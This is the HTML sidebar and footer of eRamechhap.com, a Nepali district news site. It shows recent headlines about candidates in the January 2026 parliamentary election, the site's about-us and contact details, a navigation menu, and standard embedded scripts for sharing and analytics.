<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="706" height="479" data-id="12039" src="https://eramechhap.com/wp-content/uploads/2022/09/05944800.jpg" alt="" class="wp-image-12039" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?w=706&amp;ssl=1 706w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?resize=300%2C204&amp;ssl=1 300w" sizes="auto, (max-width: 706px) 100vw, 706px" /></figure>
</figure>
</section><section id="block-69" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-14 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17126" src="https://eramechhap.com/wp-content/uploads/2025/06/sunapati.png" alt="" class="wp-image-17126" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-15 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="230" data-id="11272" src="https://eramechhap.com/wp-content/uploads/2022/06/khane-pani-1024x230.jpeg" alt="" class="wp-image-11272" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=1024%2C230&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=300%2C67&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=768%2C173&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1397&amp;ssl=1 1397w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-130" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-16 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="712" height="1024" data-id="14134" src="https://eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958-712x1024.jpg" alt="" class="wp-image-14134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=712%2C1024&amp;ssl=1 712w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=208%2C300&amp;ssl=1 208w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=768%2C1105&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?w=900&amp;ssl=1 900w" sizes="auto, (max-width: 712px) 100vw, 712px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="recent_news_widget-2" class="widget recent_news_widget"><h2 class="widget-title"><a href="#">ताजा समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17983/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/shyam-kumar.jpg?fit=640%2C640&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17983/">भ्रष्टाचार अन्त्य गर्ने अभियानको नेतृत्व गर्न चाहन्छु : श्यामकुमार श्रेष्ठ</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17980/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/492552033_2450538041973855_5166150731020584374_n.jpg?fit=528%2C527&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17980/">उमेरले हैन विचार र सक्रियताले निर्भर गर्छ : रामचन्द्र खड्का</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17977/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/madhab.jpg?fit=640%2C640&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17977/">हामीले ’राम्रो रामेछाप, हाम्रो रामेछाप’ र ’समृद्ध रामेछाप’ को परिकल्पना गरेका छौँ : माधव ढुंगेल</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17973/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/krishna-hari.jpg?fit=640%2C626&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17973/">मेरो उम्मेदवारी समग्र सुसंस्कृत राजनीतिको लागि : डा.कृष्णहरी बुढाथोकी</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17968/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/IMG_20260120_212851-1.jpg?fit=640%2C815&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17968/">रामेछापमा एमालेको कार्यकर्ताले हातपात गरेको रास्वपाको आरोप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17964/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/616798262_2969328396583737_3340022450048941080_n.jpg?fit=640%2C359&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17964/">रामेछापमा उत्साहपूर्वक १७ जना उम्मेदवारको मनोनयन दर्ता</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17960/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17960/">रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए</a></h4></div></div></div></section></div><div class="list-news-section-wrapper"></div><section id="block-89" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-17 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17136" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg" alt="" class="wp-image-17136" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-74" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-18 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17135" src="https://eramechhap.com/wp-content/uploads/2025/06/likhutama.png" alt="" class="wp-image-17135" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-77" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-19 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17132" src="https://eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg" alt="" class="wp-image-17132" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-159" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-20 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17134" src="https://eramechhap.com/wp-content/uploads/2025/06/doramba.png" alt="" class="wp-image-17134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></aside><!-- #secondary -->
</div>	
	<footer id="colophon" class="site-footer">
		<div class="site-footer-content-wrapper grid-3 body-wrapper">
			<section id="custom_html-5" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो बारेमा :</h2><div class="textwidget custom-html-widget"><p>
	ई–रामेछाप डटकम रामेछाप जिल्ला केन्द्रित डिजिटल सञ्चार माध्यम हो । जिल्लाभित्र तथा बाहिरका बेथिति र स्थानीय तहमा हुने अनियमितताविरुद्द उत्रिने लक्ष्यका साथ हामी पाठकमाझ आएका छौँ ।  हामी कसैप्रति पनि बैरभाव वा शत्रुता नराखी केवल शुसासनको पक्षमा निरन्तर वकालत गरिरहने छौँ । सामाजिक सद्भाव र एकता हाम्रा आदर्श हुन् । हामी हाम्रा आदर्शबाट टाढा नजाने प्रण गर्दै स्थानीय तहहरुको कार्यसम्पादन नागरिक मैत्री बनाउने प्रयत्नमा सदावहार लागिरहने प्रतिवद्धता व्यक्त गर्दछौँ । सम्पुर्ण पाठक, स्रोता, दर्शक, विज्ञापनदाताहरुबाट सकारात्मक प्रतिक्रिया सहित महत्वपुर्ण सहयोग पाउने अपेक्षा गर्दछौ।  
</p></div></section><section id="custom_html-3" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">सम्पर्क :</h2><div class="textwidget custom-html-widget"><span class="item-box">
<p class="title-main">रामेछाप सामुदायिक  मिडिया प्रा.लि.</p>
<span class="description">रामेछाप नगरपालिका ८ रामेछाप बजार । 
</span> 
</span>
<span class="item-box">
<p class="title-main">कम्पनी दर्ता नं २५३६०९ /०७७ /०७८ </p>
</span>प्रेस काउन्सिल नेपाल सूचीकरण नः ३५३३
<span class="item-box">संचार रजिष्ट्रार दर्ता नं. ०००७७ 

<p class="title-main">टेलिफोन</p>
<span class="description">
+९७७-९८५४०४०५२७,९८४४०१०२४२
</span>
</span>
<span class="item-box">
<p class="title-main">ईमेल ठेगाना</p>
<span class="description">
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e18493808c848289898091a1868c80888dcf828e8c">[email&#160;protected]</a> 
</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5c32392b2f392e3d31393f34343d2c1c3b313d3530723f3331">[email&#160;protected]</a>
</span></div></section><section id="custom_html-4" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो टीम :</h2><div class="textwidget custom-html-widget"><span class="item-box">
	<p class="title-main">सम्पादक</p>
	<span class="description">राजन महतारा </span>
</span>
<span class="item-box">
	<p class="title-main">उपसम्पादक </p>
	<span class="description">नविन गाउँले </span>
	<span class="description">प्रदिप घिमिरे </span> 
</span>

<span class="item-box">
	<p class="title-main">सम्बाददाता</p>
	<span class="description">रमेश तामाङ</span>
	<span class="description"> श्रीराज महत </span>
</span></div></section><section id="nav_menu-2" class="footer-widget widget_nav_menu"><h2 class="footer-widget-title">नेभिगेसन :</h2><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div></section>		</div>
		<div class="site-info">
			<div class="body-wrapper">
				<span>&copy; E-Ramechhap 2020. All rights reserved.</span>	
				<span class="sep"> | </span>
					Maintained by <a href="https://eservicesnepal.com" target="_blank">Eservices Nepal</a>			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eramechhap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0"></script>
  
		<!-- Go to www.addthis.com/dashboard to customize your tools
		<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f14a02364717f05"></script> -->
		<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5f74829530351f001266e654&product=inline-share-buttons" async="async"></script>
  <style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-9{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-10{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-11{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-12{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-13{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-14{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-15{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-16{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-17{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-18{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-19{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-20{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/navigation.js?ver=5.9.3" id="eramechhap-navigation-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/sticky-sidebar.js?ver=5.9.3" id="sticky-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3" id="custom-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/time.js?ver=5.9.3" id="time-js-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180553114\",\"post\":\"687\",\"tz\":\"5.75\",\"srv\":\"eramechhap.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "180553114", "687" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

